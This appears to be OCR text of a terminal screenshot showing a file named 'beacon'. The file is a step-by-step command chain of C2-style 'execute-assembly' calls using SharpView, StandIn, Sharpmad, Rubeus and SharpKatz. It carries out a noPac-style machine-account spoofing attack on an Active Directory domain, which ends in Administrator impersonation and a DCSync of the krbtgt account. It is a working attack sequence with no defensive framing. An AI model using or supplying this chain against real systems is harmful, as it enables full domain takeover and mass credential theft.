 sn🌚vvcr💥sh on macbo🍏k in ~ at [17/12 15:49]
$ bat beacon --language ps1
File: beacon
1 # https://github.com/tevora-threat/SharpView
2 execute-assembly SharpView.exe Get-DomainController
3
4 # https://github.com/FuzzySecurity/StandIn
5 execute-assembly StandIn.exe --object ms-DS-MachineAccountQuota=*
6
7 # https://github.com/GhostPack/Rubeus
8 execute-assembly Rubeus.exe asktgt /domain:megacorp.local /dc:DC01.megacorp.local /user:j.doe /aes256:<AES256_KEY> /opsec /nopac /nowrap
9
10 # https://github.com/Kevin-Robertson/Sharpmad
11 execute-assembly Sharpmad.exe MAQ -Action New -MachineAccount FakeMachine -MachinePassword Passw0rd!
12
13 # https://github.com/tevora-threat/SharpView
14 execute-assembly SharpView.exe Set-DomainObject -Identity FakeMachine -Clear servicePrincipalName -Verbose
15
16 # https://github.com/Kevin-Robertson/Sharpmad
17 execute-assembly Sharpmad.exe MAQ -Action SetAttribute -MachineAccount FakeMachine -Value DC01 -Attribute sAMAccountName -Verbose
18
19 # https://github.com/GhostPack/Rubeus
20 execute-assembly Rubeus.exe asktgt /domain:megacorp.local /dc:DC01.megacorp.local /user:DC01 /aes256:<AES256_KEY> /opsec /nowrap
21
22 # https://github.com/Kevin-Robertson/Sharpmad
23 execute-assembly Sharpmad.exe MAQ -Action SetAttribute -MachineAccount FakeMachine -Value FakeMachine -Attribute sAMAccountName -Verbose
24
25 # https://github.com/GhostPack/Rubeus
26 execute-assembly Rubeus.exe s4u /domain:megacorp.local /dc:DC01.megacorp.local /altservice:LDAP/DC01.megacorp.local /impersonateuser:Administrator /self /ptt /opsec /nowrap /ticket:<BASE64_TGT>
27
28 # https://github.com/b4rtik/SharpKatz
29 execute-assembly SharpKatz.exe --Command dcsync --User krbtgt --Domain megacorp.local --DomainController DC01.megacorp.local
WHAT